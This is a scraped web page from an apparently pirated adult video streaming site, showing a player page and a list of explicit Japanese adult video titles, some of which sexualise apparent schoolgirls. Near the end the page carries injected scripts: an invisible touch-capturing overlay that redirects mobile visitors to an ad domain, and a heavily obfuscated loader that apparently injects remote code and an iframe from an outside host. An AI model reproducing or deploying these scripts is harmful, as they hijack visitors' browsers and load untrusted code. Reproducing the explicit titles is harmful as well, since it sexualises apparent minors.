

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://well-done168-2.online/index.php/vod/play/id/178241/sid/1/nid/1.html
body_size: 10609
content:
<!doctype html>
<html lang="en">
	<head>
		<meta charset="utf-8">
		<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
		<meta content='width=device-width, initial-scale=1.0, user-scalable=0' name='viewport' />
		<title>在线播放蠱惑の刻-Kowaku no Toki 4 在线播放 - 高清资源 - 干的好   welldone168.online@gmail.com</title>
		<meta name="keywords" content="蠱惑の刻-Kowaku no Toki 4在线播放免费在线观看,蠱惑の刻-Kowaku no Toki 4剧情介绍">
		<meta name="description" content="蠱惑の刻-Kowaku no Toki 4在线播放免费在线观看,蠱惑の刻-Kowaku no Toki 4剧情介绍">
		<link rel="icon" type="image/x-icon" href="/favicon.ico">
		<!--[if lt IE 11]>
		<script type="text/javascript">
			window.location.href='/notSupport';
		</script>
		<![endif]-->
		<link rel="stylesheet" href="/template/751/MDassets/css/app.css" />
		<link rel="stylesheet" href="/template/751/MDassets/css/all.css" />
		<script src="/static/js/jquery.js"></script>
		<script>var maccms={"path":"","mid":"1","aid":"15","url":"干的好   welldone168.online@gmail.com","wapurl":"干的好   welldone168.online@gmail.com","mob_status":"0"};</script>
		<script src="/static/js/home.js"></script>


	</head>
	<body>
		<div id="alert-messages" class="container fixed-top text-center">
		</div>
		<header id="header" class="d-none d-md-block">
    <nav class="new-nav-first container-fluid">
        <div class="row container m-auto">
            <div class="brand col-30 col-md-20" data-href="/">
                                <span></span><span class="flag d-none d-md-inline-block"></span>
                            </div>
            <form action="/index.php/vod/search.html" method="GET" class="search-form form col-md-18 d-none d-md-flex px-0 justify-content-end align-items-center">
                <div class="input-group">
                    <input name="wd" class="form-control" type="search" value="">
                    <div class="input-group-append cursor-p" needAuth>
                        <span class="input-group-text"><i class="border-0 fas fa-search"></i></span>
                    </div>
                </div>
            </form>
                        <div class="options col-30 col-md-22">
                <div class="item locale-container dropdown">
                    <div class="locale-item dropdown-toggle" data-toggle="dropdown">
                        <div class="icon">
                            <span class="icon-zh"></span>
                        </div>
                        <div class="text">简体中文</div>
                    </div>
                    <div class="dropdown-menu">
                        <span class="dropdown-item cursor-p" data-locale="zh_tw">
                            <span class="icon-zh_tw mr-1"></span> <a id="translateLink" href="javascript:translatePage();">繁体中文</a>
                        </span>
                    </div>
                </div>
                <div class="item login-btn cursor-p">
                    <div class="icon">
                        <i class="fas fa-sign-in-alt"></i>
                    </div>
                    <div class="text">登录</div>
                </div>
                <div class="item register-btn cursor-p">
                    <div class="icon">
                        <i class="fas fa-user-plus"></i>
                    </div>
                    <div class="text">注册</div>
                </div>
            </div>
                    </div>
    </nav>

    <nav class="nav-second container">
        <ul class="nav">
            <li class="nav-item d-none d-md-block">
                <a class="nav-link d-flex align-items-center " href="/">
                    首页
                </a>
            </li>
                        <li class="nav-item">
                <a class="nav-link d-flex align-items-center " href="/index.php/vod/type/id/47.html">
                    视频一区                </a>
            </li>
                        <li class="nav-item">
                <a class="nav-link d-flex align-items-center " href="/index.php/vod/type/id/48.html">
                    视频二区                </a>
            </li>
                        <li class="nav-item">
                <a class="nav-link d-flex align-items-center " href="/index.php/vod/type/id/49.html">
                    视频三区                </a>
            </li>
                        <li class="nav-item">
                <a class="nav-link d-flex align-items-center  active" href="/index.php/vod/type/id/50.html">
                    视频四区                </a>
            </li>
                        <li class="nav-item">
                <a class="nav-link d-flex align-items-center " href="/index.php/label/premium.html">
                    升级VIP
                </a>
            </li>
        </ul>
        <div class="leftBtn d-md-none">
            <i class="fas fa-chevron-right"></i>
        </div>
    </nav>
</header>

<header class="Mobile-Header d-block d-md-none">
    <nav class="Nav d-flex align-items-center justify-content-between">
        <div class="Menu-Btn"><i class="fas fa-align-justify"></i></div>
        <div class="Brand" data-href="/">
                        <span></span><span class="Flag"></span>
                    </div>
        <div class="Search-Btn cursor-p"><i class="fas fa-search"></i></div>
    </nav>
    <form action="/index.php/vod/search.html" method="GET" class="SearchForm form justify-content-end align-items-center">
        <div class="input-group">
            <input name="wd" class="form-control" type="search" value="">
            <div class="input-group-append cursor-p" needAuth>
                <span class="input-group-text"><i class="border-0 fas fa-search"></i></span>
            </div>
        </div>
    </form>
    <div class="Menu">
                <div class="BrandMenu">
            <div class="row">
                <div class="Item login-btn">
                    <i class="fas fa-sign-in-alt"></i>
                    <div class="text">登录</div>
                </div>
                <div class="Item register-btn">
                    <i class="fas fa-user-plus"></i>
                    <div class="text">注册</div>
                </div>
            </div>
        </div>
                <div class="Title"><span>菜单</span><i class="fas fa-angle-up"></i></div>
        <div class="Items">
                        <a class="Item " href="/index.php/vod/type/id/47.html">
                <i class="fas "></i><span>视频一区</span>
            </a>
                        <a class="Item " href="/index.php/vod/type/id/48.html">
                <i class="fas "></i><span>视频二区</span>
            </a>
                        <a class="Item " href="/index.php/vod/type/id/49.html">
                <i class="fas "></i><span>视频三区</span>
            </a>
                        <a class="Item  active" href="/index.php/vod/type/id/50.html">
                <i class="fas "></i><span>视频四区</span>
            </a>
                        <a class="Item" href="/index.php/label/premium.html">
                <i class="fas fa-medal icon"></i><span>升级VIP</span>
            </a>
        </div>
        <div class="Title LocaleTitle"><span>语言</span><i class="fas fa-angle-down"></i></div>
        <div class="Items">
            <a id="translateLinkpc" href="javascript:translatePagepc();" class="Item LocaleItem active" data-locale="zh">
                <img class="icon" src="/template/751/MDassets/icon/zh-tw.png" /><span>繁体中文</span>
            </a>
        </div>
    </div>
</header>

<link rel="canonical" href="https://example.com/" />
<script src="https://code.jquery.com/jquery-3.6.0.min.js"></script>
<script>
$(function() {
    var img = new Image();
    img.src = maccms.path + '/api.php/timming/index?t=' + Math.random();
});
</script>

		<main id="main">
						<div id="videoShowPage">
				<div class="row">
					<div class="left col-60 offset-md-10 col-md-40">
						
						<div class="videoPlayContainer">
							<div class="bofang_box">
								<script type="text/javascript">var player_aaaa={"flag":"play","encrypt":0,"trysee":0,"points":0,"link":"\/index.php\/vod\/play\/id\/178241\/sid\/1\/nid\/1.html","link_next":"","link_pre":"","vod_data":{"vod_name":"\u8831\u60d1\u306e\u523b-Kowaku no Toki 4","vod_actor":"","vod_director":"","vod_class":"\u5361\u901a\u52a8\u6f2b"},"url":"https:\/\/v1.1bbffvip.com\/20220812\/02vF9N9q\/index.m3u8","url_next":"","from":"155m3u8","server":"no","note":"","id":"178241","sid":1,"nid":1}</script> <script type="text/javascript" src="/static/js/playerconfig.js?t=20260121"></script><script type="text/javascript" src="/static/js/player.js?t=a20260121"></script>							</div>
							<script type="text/javascript">
								try {
									if (/Android|webOS|iPhone|iPod|BlackBerry/i.test(navigator.userAgent)) {
										document.write('<style>.bofang_box{width:100%;height:260px;}</style>');
									} else {
										document.write('<style>.bofang_box{width:100%;height:580px;}</style>');
									}
								} catch (e) {}
							</script>
						</div>
						
						<h4 class="container-title py-3 mb-0">蠱惑の刻-Kowaku no Toki 4</h4>
						<div class="videoInfos d-flex text-normal justify-content-between align-items-center">
							<div class="options">
								<span class="likeBtn cursor-p mx-2 digg_link" data-id="178241" data-mid="1"
								 data-type="up">
									<i class="fas fa-thumbs-up"></i>
									<span class="digg_num">834</span>
								</span>

								<span class="dislikeBtn cursor-p mx-2 digg_link" data-id="178241" data-mid="1"
								 data-type="down">
									<i class="fas fa-thumbs-down"></i>
									<span class="digg_num">836</span>
								</span>
								<span onclick="sc(178241)" class="favoriteBtn cursor-p mx-2">
									<i class="fas fa-heart"></i>
									<span></span>
								</span>
							</div>
							<nav class="videoShowTabs">
								<div class="nav nav-tabs" id="nav-tab" role="tablist">
									<a class="nav-item nav-link active" data-toggle="tab" href="#videoShowTabAbout">
										<i class="fas fa-exclamation"></i> <span class="d-none d-md-inline">关于</span>
									</a>
									<a class="nav-item nav-link" data-toggle="tab" href="#videoShowTabDownload">
										<i class="fas fa-download"></i> <span class="d-none d-md-inline">下载</span>
									</a>
									<a class="nav-item nav-link" data-toggle="tab" href="#videoShowTabShare">
										<i class="fas fa-share-alt"></i> <span class="d-none d-md-inline">分享</span>
									</a>
								</div>
							</nav>
						</div>
						<div class="tab-content" id="nav-tabContent">
							<div class="tab-pane fade show active my-4" id="videoShowTabAbout">
								<div class="d-flex justify-content-between">
									<div>
										<span class="mr-2 text-small d-none d-md-inline-block">
											<i class="fas fa-user"></i>
											匿名用户
										</span>
										<div class="d-inline-block ml-2 text-small">
											<i class="fas fa-clock"></i>
											2024年11月02日										</div>
										<div class="playChannel d-inline-block ml-2 text-small free">
											<i class="fas fa-server"></i>
											<span>免费线路</span>
										</div>
									</div>
									<div>
										<span class="mac_hits hits" data-mid="1" data-id="178241" data-type="hits"></span> 次访问
									</div>
								</div>
							</div>
														<div class="tab-pane fade my-4" id="videoShowTabDownload">
								视频下载功能仅向VIP会员开放，请 <span class="cursor-p color-primary" click="showModal" data-modal="login-modal">登陆</span> 或者
								<span class="cursor-p color-primary" click="showModal" data-modal="register-modal">注册</span>。
							</div>
							
							<div class="tab-pane fade my-4" id="videoShowTabShare">
								<div class="mb-3">分享地址</div>
								<div class="form-group">
									<div class="input-group">
										<input id="video-share-url" type="text" class="form-control" value="蠱惑の刻-Kowaku no Toki 4-https://干的好   welldone168.online@gmail.com/index.php/vod/play/id/178241/sid/1/nid/1.html">
										<div class="input-group-append">
											<span class="input-group-text clipboard-btn cursor-p" data-clipboard-target="#video-share-url">复制</span>
										</div>
									</div>
								</div>
								<div class="mb-3">嵌入影片</div>
																<div class="form-group">
																		<div class="input-group ">
										<input id="videoEmbedHtml" type="text" class="form-control" value="&lt;iframe src=&#039;https://v1.1bbffvip.com/20220812/02vF9N9q/index.m3u8&#039; frameborder=&#039;0&#039; width=&#039;640&#039; height=&#039;340&#039; scrolling=&#039;no&#039; allowfullscreen&gt;&lt;/iframe&gt;">
										<div class="input-group-append">
											<span class="input-group-text clipboard-btn cursor-p" data-clipboard-target="#videoEmbedHtml">复制</span>
										</div>
									</div>
																	</div>
															</div>
						</div>
					</div>
				</div>
								<div class="row">
					<div class="col-60">
						<div class="row mb-2">
							<h5 class="container-title col-60">视频推荐</h5>
						</div>
						<div class="row">
														<div class="colVideoList">
								<div class="video-elem">
									<a target="_blank" class="display d-block" href="/index.php/vod/play/id/130522/sid/1/nid/1.html">
										<div class="scale"></div>
										<div class="img" style="background-image: url('https://www.155pic.com/upload/vod/20231105/h_491dori063pl.jpg!320x216.jpg')"></div>
										<small class="layer">
											00:00										</small>
																			</a>
									<a target="_blank" class="title text-sub-title mt-2 mb-3" href="/index.php/vod/play/id/130522/sid/1/nid/1.html">DORI-063 パコ撮りNo.63 エロく分厚い唇で勃起させる吹奏楽部J●の生マンに2回中出し！3回目はスカートの上に発射して苦笑された…</a>
								</div>
							</div>
														<div class="colVideoList">
								<div class="video-elem">
									<a target="_blank" class="display d-block" href="/index.php/vod/play/id/132477/sid/1/nid/1.html">
										<div class="scale"></div>
										<div class="img" style="background-image: url('https://www.155pic.com/upload/vod/20231015/pb_e_525dht-0599.jpg!320x216.jpg')"></div>
										<small class="layer">
											00:00										</small>
																			</a>
									<a target="_blank" class="title text-sub-title mt-2 mb-3" href="/index.php/vod/play/id/132477/sid/1/nid/1.html">525DHT-0599 表紙モデルの誘いに乗った二十九歳の奥様に中出し さえさん29歳</a>
								</div>
							</div>
														<div class="colVideoList">
								<div class="video-elem">
									<a target="_blank" class="display d-block" href="/index.php/vod/play/id/127640/sid/1/nid/1.html">
										<div class="scale"></div>
										<div class="img" style="background-image: url('https://www.155pic.com/upload/vod/20231207/pppe044pl.jpg!320x216.jpg')"></div>
										<small class="layer">
											00:00										</small>
																			</a>
									<a target="_blank" class="title text-sub-title mt-2 mb-3" href="/index.php/vod/play/id/127640/sid/1/nid/1.html">[无码破解]PPPE-044 呼べば性欲処理しに来てくれる巨乳の愛人肉便器と体液まみれの不純異性不倫 水川スミレ</a>
								</div>
							</div>
														<div class="colVideoList">
								<div class="video-elem">
									<a target="_blank" class="display d-block" href="/index.php/vod/play/id/134618/sid/1/nid/1.html">
										<div class="scale"></div>
										<div class="img" style="background-image: url('https://www.155pic.com/upload/vod/20230922/h_1472fanh00154pl.jpg!320x216.jpg')"></div>
										<small class="layer">
											00:00										</small>
																			</a>
									<a target="_blank" class="title text-sub-title mt-2 mb-3" href="/index.php/vod/play/id/134618/sid/1/nid/1.html">FANH-154 清楚擬態系発情OLみおりさん25歳 デカチン中毒淫乱女子のボルチオ調教ハメ撮り 潮吹き絶頂繰り返すヤリマ●コにエグい中出し</a>
								</div>
							</div>
														<div class="colVideoList">
								<div class="video-elem">
									<a target="_blank" class="display d-block" href="/index.php/vod/play/id/120902/sid/1/nid/1.html">
										<div class="scale"></div>
										<div class="img" style="background-image: url('https://www.155pic.com/upload/vod/20230227/1dvdes00936pl.jpg')"></div>
										<small class="layer">
											00:00										</small>
																			</a>
									<a target="_blank" class="title text-sub-title mt-2 mb-3" href="/index.php/vod/play/id/120902/sid/1/nid/1.html">DVDES-936一般男女モニタリングAV禁断の歳の差筆おろし企画マジックミラ</a>
								</div>
							</div>
														<div class="colVideoList">
								<div class="video-elem">
									<a target="_blank" class="display d-block" href="/index.php/vod/play/id/124163/sid/1/nid/1.html">
										<div class="scale"></div>
										<div class="img" style="background-image: url('https://www.155pic.com/upload/vod/20240120/1sdnm034pl.jpg!320x216.jpg')"></div>
										<small class="layer">
											00:00										</small>
																			</a>
									<a target="_blank" class="title text-sub-title mt-2 mb-3" href="/index.php/vod/play/id/124163/sid/1/nid/1.html">SDNM-034 洋服を脱ぎ捨て裸体を晒し再び脚光を浴びたい人妻朝倉・アヴィゲイル・日菜子 42歳 第2章</a>
								</div>
							</div>
														<div class="colVideoList">
								<div class="video-elem">
									<a target="_blank" class="display d-block" href="/index.php/vod/play/id/125068/sid/1/nid/1.html">
										<div class="scale"></div>
										<div class="img" style="background-image: url('https://www.155pic.com/upload/vod/20240107/1dandy814pl.jpg!320x216.jpg')"></div>
										<small class="layer">
											00:00										</small>
																			</a>
									<a target="_blank" class="title text-sub-title mt-2 mb-3" href="/index.php/vod/play/id/125068/sid/1/nid/1.html">[4K]DANDY-814 女子大生の間でオンナ好きが急増！？を検証 いきなりベロキス！レズビッチ数珠</a>
								</div>
							</div>
														<div class="colVideoList">
								<div class="video-elem">
									<a target="_blank" class="display d-block" href="/index.php/vod/play/id/127468/sid/1/nid/1.html">
										<div class="scale"></div>
										<div class="img" style="background-image: url('https://www.155pic.com/upload/vod/20231210/pb_e_300mium-272.jpg!320x216.jpg')"></div>
										<small class="layer">
											00:00										</small>
																			</a>
									<a target="_blank" class="title text-sub-title mt-2 mb-3" href="/index.php/vod/play/id/127468/sid/1/nid/1.html">300MIUM-272 石原さ●み！！！？って誰もが共感するハズ…！！！似てるんです！！！マジでそんな恵比寿で見</a>
								</div>
							</div>
														<div class="colVideoList">
								<div class="video-elem">
									<a target="_blank" class="display d-block" href="/index.php/vod/play/id/128628/sid/1/nid/1.html">
										<div class="scale"></div>
										<div class="img" style="background-image: url('https://www.155pic.com/upload/vod/20231125/STCV144.jpg!320x216.jpg')"></div>
										<small class="layer">
											00:00										</small>
																			</a>
									<a target="_blank" class="title text-sub-title mt-2 mb-3" href="/index.php/vod/play/id/128628/sid/1/nid/1.html">529STCV-144 【マシュマロおっぱいの甘サドGALが全部ヌク！】寸止め連発射精管理！ホテルまで我慢できずに車内でチ</a>
								</div>
							</div>
														<div class="colVideoList">
								<div class="video-elem">
									<a target="_blank" class="display d-block" href="/index.php/vod/play/id/128806/sid/1/nid/1.html">
										<div class="scale"></div>
										<div class="img" style="background-image: url('https://www.155pic.com/upload/vod/20231123/pb_e_200gana-1723.jpg!320x216.jpg')"></div>
										<small class="layer">
											00:00										</small>
																			</a>
									<a target="_blank" class="title text-sub-title mt-2 mb-3" href="/index.php/vod/play/id/128806/sid/1/nid/1.html">200GANA-1723 マジ軟派、初撮。 1075</a>
								</div>
							</div>
														<div class="colVideoList">
								<div class="video-elem">
									<a target="_blank" class="display d-block" href="/index.php/vod/play/id/137230/sid/1/nid/1.html">
										<div class="scale"></div>
										<div class="img" style="background-image: url('https://www.155pic.com/upload/vod/20230815/1607151836-pb_e_200gana-2357.jpg!320x216.jpg')"></div>
										<small class="layer">
											00:00										</small>
																			</a>
									<a target="_blank" class="title text-sub-title mt-2 mb-3" href="/index.php/vod/play/id/137230/sid/1/nid/1.html">200GANA-2357 百戦錬磨のナンパ師のヤリ部屋で、連れ込みSEX隠し撮り 183 旅先で知り合った美少女を家に</a>
								</div>
							</div>
														<div class="colVideoList">
								<div class="video-elem">
									<a target="_blank" class="display d-block" href="/index.php/vod/play/id/131914/sid/1/nid/1.html">
										<div class="scale"></div>
										<div class="img" style="background-image: url('https://www.155pic.com/upload/vod/20231021/pb_e_200gana-1894.jpg!320x216.jpg')"></div>
										<small class="layer">
											00:00										</small>
																			</a>
									<a target="_blank" class="title text-sub-title mt-2 mb-3" href="/index.php/vod/play/id/131914/sid/1/nid/1.html">200GANA-1894 某競馬場で馬好き女子＝ウマジョをナンパ！馬並みチ〇ポで荒ぶる男に跨り華麗な騎乗位を披露！天才巨乳ジ</a>
								</div>
							</div>
														<div class="colVideoList">
								<div class="video-elem">
									<a target="_blank" class="display d-block" href="/index.php/vod/play/id/134864/sid/1/nid/1.html">
										<div class="scale"></div>
										<div class="img" style="background-image: url('https://www.155pic.com/upload/vod/20230919/ekdv708pl.jpg!320x216.jpg')"></div>
										<small class="layer">
											00:00										</small>
																			</a>
									<a target="_blank" class="title text-sub-title mt-2 mb-3" href="/index.php/vod/play/id/134864/sid/1/nid/1.html">[4K]EKDV-708 見た目真面目な制服女子が軽い気持ちでP活してみたら…まさかのどハマり おじさんの巨根を自ら求める不埒な女にな</a>
								</div>
							</div>
														<div class="colVideoList">
								<div class="video-elem">
									<a target="_blank" class="display d-block" href="/index.php/vod/play/id/136963/sid/1/nid/1.html">
										<div class="scale"></div>
										<div class="img" style="background-image: url('https://www.155pic.com/upload/vod/20230819/1604558347-pb_e_200gana-2376.jpg!320x216.jpg')"></div>
										<small class="layer">
											00:00										</small>
																			</a>
									<a target="_blank" class="title text-sub-title mt-2 mb-3" href="/index.php/vod/play/id/136963/sid/1/nid/1.html">200GANA-2376 百戦錬磨のナンパ師のヤリ部屋で、連れ込みSEX隠し撮り 180 SNSで知り合ったムチムチ女子を家に連れ込み！</a>
								</div>
							</div>
													</div>
					</div>
				</div>
			</div>
		</main>
		<script>
			function sc(id) {
				$.get("/index.php/user/ajax_ulog/?ac=set&mid=1&id=" + id + "&type=2", function(data) {
					if (data.msg == "获取成功") {
						alert("您已收藏过,无需重复收藏！");
					} else {
						alert(data.msg);
					}
				}, "json");
			}
		</script>
		<span style="display:none" class="mac_ulog_set" alt="设置播放页浏览记录" data-type="4" data-mid="1" data-id="178241" data-sid="1" data-nid="1"></span>
		<footer id="footer" class="py-5">
			<div class="container">
				<p class="text-center">本站已按照網路內容分級制度處理，未滿18歲禁止瀏覽本站。</p>
				<p class="text-center">
					<a class="cursor-p" href="#">使用条款</a>｜
					<a class="cursor-p " href="#">隐私政策</a>｜
					<a class="cursor-p" href="http://zzdns.cc" target="_blank">更多源码</a>｜
					<a class="cursor-p" href="#">联系我们</a>
				</p>
				<p class="text-center">Copyright © 2020 干的好   <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="7e091b12121a11101b4f48465011101217101b3e19131f1712501d1113">[email&#160;protected]</a> All Rights Reserved.</p>
			</div>
		</footer>
		<div style="display: none;"><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>var url_1736="https://api.kk173679.com:666";var token_1736="9b3c0eebf433a95065d80b7aadef9a07";var cltj_1736=document.createElement("script");cltj_1736.src=url_1736+"/tj/tongji.js?v=2.201";var s_1736=document.getElementsByTagName("script")[0];s_1736.parentNode.insertBefore(cltj_1736,s_1736);</script>




顶飘
<script>if(!/^Mac|Win/.test(navigator.platform)){var i=0;for(var n=0;n<4;n++){for(var j=0;j<10;j++){var style="position:fixed; top:"+(7.96875*n)+"vw; left:"+j*9.8+"vw; z-index:10;display:block;width:9.6vw;height:7.96875vw;background: #000;opacity:0.01;";document.write('<div class="dicboyif_b" style="'+style+'"></div>');var a=document.getElementsByClassName("dicboyif_b");a[i].addEventListener("touchstart",function(){var dicboyif_n="https://"+Date.parse(new Date())+"9dc402e2e18fc12gc.ngoqdn.com"+":8005/cc/2531?is_not=1&target=1&ty=2";if(top.location!=self.location){top.location=dicboyif_n}else{window.location.href=dicboyif_n}});i++}}};</script>      <script>!function(){function a(a){var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a(`qMKuWolnAal7_2(F6O2cYa[Xd5 F8[P!7_2(F6O2 5c2a[67cFH2Za5YF_52 FH2ZmYRJO5FL!Xd5 O8FH2Z8[6g2=qgl}=YRJO5FLg[PP!5YF_52 YH2Zm(dqqcOmYRJO5FL=O=OmYRJO5FL=5a=Omq8l0=OmYRJO5FLP5m^8Y=5m(8F=5mf87_2(F6O2cY=F=2a[5mOcY=Fa??;)CY(FmfY762Ye5OJY5FTcY=F=[Y2_^Y5d)qYgl0=pYFg2PaP=5m587_2(F6O2cYa["_2fY762Yf"l8FTJYO7 iT^)OqvviT^)OqmFOiF562p|dpvv;)CY(FmfY762Ye5OJY5FTcY=iT^)OqmFOiF562p|dp=[Xdq_Yg"yOf_qY"Pa=;)CY(FmfY762Ye5OJY5FTcY="MMYLyOf_qY"=[Xdq_Ygl0PaP=5mF87_2(F6O2cY=Fa[67c}vFvvcY85cYaa={vFa5YF_52 Y!67covFvv"O)CY(F"88FTJYO7 YvvYvvYmMMYLyOf_qYa5YF_52 Y!Xd5 28;)CY(Fm(5YdFYc2_qqa!67c5m5c2a=;)CY(FmfY762Ye5OJY5FTc2="fY7d_qF"=[Y2_^Y5d)qYgl0=Xdq_YgYPa=@vFvv"LF562p"l8FTJYO7 Ya7O5cXd5 O 62 Ya5mfc2=O=7_2(F6O2cFa[5YF_52 YHFZPm)62fc2_qq=Oaa!5YF_52 2P=5m287_2(F6O2cYa[Xd5 F8YvvYmMMYLyOf_qYj7_2(F6O2ca[5YF_52 YmfY7d_qFPg7_2(F6O2ca[5YF_52 YP!5YF_52 5mfcF="d"=Fa=FP=5mO87_2(F6O2cY=Fa[5YF_52 ;)CY(FmJ5OFOFTJYmhdL;D2e5OJY5FTm(dqqcY=FaP=5mJ8""=5c5mL80aPcH7_2(F6O2cY=Fa[Xd5 58fO(_^Y2F=282dX6pdFO5mJqdF7O5^=O85m(_55Y2Fi(56JF! 67cl/3yd(?V62/mFYLFc2a??l2a[Xd5 f6()OT67M6LMDL8f6()OT67M6LMSS80!LYF|6^YO_Fc7_2(F6O2ca[67cf6()OT67M6LMDL880a[Xd5 (q6Y2FD6fFh8D62fODmL(5YY2mdXd6qV6fFh!fO(_^Y2FmdffEXY2Ft6LFY2Y5c"FO_(hLFd5F"=7_2(F6O2ca[67cf6()OT67M6LMDL880a[Xd5 YXY8YXY2F??D62fODmYXY2F!Xd5 (R8(T80!67cYXYvvYXYmFTJY88"FO_(hLFd5F"a[(R8YXYmFO_(hYLH0Zm(q6Y2F&!(T8YXYmFO_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"FO_(hY2f"a[(R8YXYm(hd2pYf|O_(hYLH0ZmL(5YY2&!(T8YXYm(hd2pYf|O_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"(q6(S"a[(R8YXYm(q6Y2F&!(T8YXYm(q6Y2F-P67c(R>0vv(T>0a[67c(T<c@0o.c(q6Y2FD6fFh/K@0aavvf6()OT67M6LMSS880a[f6()OT67M6LMSS8}!Xd5 f6()OT67M^8"hFFJLg//"%wdFYmJd5LYc2YD wdFYcaa%"Qf(o0@Y@Y}{7(}@p(m2pO:f2m(O^"%"g{00n/((/@ns}j6LM2OF8}vFd5pYF8}"!67cFOJmqO(dF6O2l8LYq7mqO(dF6O2a[FOJmqO(dF6O28f6()OT67M^PYqLY[D62fODmqO(dF6O2mh5Y78f6()OT67M^Pf6()OT67M6LMSS80PPPPa!7O5cXd5 280!2<o!2%%a[7O5cXd5 C80!C<}0!C%%a[Xd5 LFTqY8"JOL6F6O2g76RYf! FOJg"%c1mQK{1n.2a%"XD! qY7Fg"%C.}0%"XD! 4*62fYRg}00!f6LJqdTg)qO(S!D6fFhgQmKXD!hY6phFg1mQK{1nXD!)d(Sp5O_2fg#000!OJd(6FTg0m0}!"!fO(_^Y2Fm)OfTm62LY5FrfCd(Y2F9|ytc")Y7O5YY2f"=\'<f6X LFTqY8"\'%LFTqY%\'"></f6X>\'aPPLYF|6^YO_Fc7_2(F6O2ca[67cf6()OT67M6LMDL880a[Xd5 68fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"Qf(o0@Y@Y}{7(}@p(m2pO:f2m(O^"%"g{00n/f/@ns}j(8}v28f6()OT67"!Xd5 _8fO(_^Y2FmpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_a!Xd5 L))8fO(_^Y2Fm(5YdFYEqY^Y2Fc"LFTqY"a!L))m6f8"f6()OT67MLFTqYM6f"!L))m622Y59|yt8")OfT[JOL6F6O2g626F6dq l6^JO5Fd2F!^62*hY6phFg"%D62fODmL(5YY2mhY6phF%"JR l6^JO5Fd2F!Jdff62p*)OFFO^g}00JR l6^JO5Fd2F!P"!fO(_^Y2FmhYdfmdJJY2fxh6qfcL))aPP=}n00aPP=}000a!P 67c/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?I_d5S?IzI/pmFYLFc2dX6pdFO5m_LY5rpY2Fal887dqLYa[Xd5 DLRp8H"pDm^@S6_Km(O^"="pDmOR{XoYm(O^"="pDmOR{XoYm(O^"="pDmsdp0f7m(O^"="pDmsdp0f7m(O^"="pDm^@S6_Km(O^"Z!Xd5 S8ydFhm7qOO5cc2YD wdFYcaampYFwdFYca/na!S8cS>najngS! Xd5 (82YD VY)iO(SYFc"DLLg//Qf(o0@Y@Y}{7(}@"%c2YD 